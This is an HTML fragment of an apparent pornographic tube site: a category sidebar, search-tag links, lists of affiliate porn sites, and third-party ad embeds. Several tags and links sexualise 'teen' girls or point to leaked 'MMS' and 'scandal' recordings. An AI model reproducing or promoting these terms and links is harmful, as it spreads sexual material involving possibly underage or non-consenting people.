                            <span><i class="fa fa-video"></i> 628</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1244</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 620</span>
                            <i class="far fa-square"></i> Deepthroat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 609</span>
                            <i class="far fa-square"></i> Delhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8562</span>
                            <i class="far fa-square"></i> Desi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 790</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 313</span>
                            <i class="far fa-square"></i> Egypt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1083</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 136</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 831</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 109</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 738</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1301</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1487</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4423</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 17</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> High Heels
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1291</span>
                            <i class="far fa-square"></i> Hijab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1825</span>
                            <i class="far fa-square"></i> Hindi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3115</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25654</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1382</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Iraq
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 980</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6216</span>
                            <i class="far fa-square"></i> MILF
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1283</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Masturbating
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3629</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 102</span>
                            <i class="far fa-square"></i> Mistress
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 621</span>
                            <i class="far fa-square"></i> Mumbai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 323</span>
                            <i class="far fa-square"></i> Nepali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 399</span>
                            <i class="far fa-square"></i> Nipples
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 748</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 203</span>
                            <i class="far fa-square"></i> Oiled
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 907</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 924</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1365</span>
                            <i class="far fa-square"></i> Pakistani
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 241</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 605</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 322</span>
                            <i class="far fa-square"></i> Persian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 298</span>
                            <i class="far fa-square"></i> Pissing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1314</span>
                            <i class="far fa-square"></i> Pornstars
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 309</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1113</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 993</span>
                            <i class="far fa-square"></i> Punjabi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 208</span>
                            <i class="far fa-square"></i> Retro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 722</span>
                            <i class="far fa-square"></i> Rough
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Scandals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 373</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 68</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 916</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 369</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 109</span>
                            <i class="far fa-square"></i> Spanked
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 468</span>
                            <i class="far fa-square"></i> Squirt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 137</span>
                            <i class="far fa-square"></i> Srilankan
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 116</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Strap-on
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3556</span>
                            <i class="far fa-square"></i> Tamil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5100</span>
                            <i class="far fa-square"></i> Teen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1071</span>
                            <i class="far fa-square"></i> Telugu
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1185</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 614</span>
                            <i class="far fa-square"></i> Turkish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 345</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 534</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1326</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 877</span>
                            <i class="far fa-square"></i> Whore
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-square"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <li><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <li><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <li><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <li><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <li><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <li><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <li><a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <li><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <li><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <li><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <li><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <li><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <li><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-square"></i> xvideo indian</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-square"></i> xxx malayalam</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-square"></i> mallu porn</a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="far fa-square"></i> indian girls naked</a></li><li><a href="https://pakistanixnxx.net/" data-ct="3445415286"><i class="far fa-square"></i> pakistani xnxx</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-square"></i> tamil new sex videos</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-square"></i> indian porn movies</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-square"></i> tamil porn</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-square"></i> tamil aunty sex</a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"><i class="far fa-square"></i> tamil xxx</a></li><li><a href="https://1punjabisex.com/" data-ct="2285253106"><i class="far fa-square"></i> punjabi sex</a></li><li><a href="https://indianteenpussy.org/" data-ct="2419748871"><i class="far fa-square"></i> indian teen pussy</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-square"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-square"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-square"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-square"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-square"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-square"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-square"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-square"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-square"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-square"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-square"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-square"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-square"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-square"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-square"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-square"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-square"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-square"></i> indiandesipornvideos.com</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
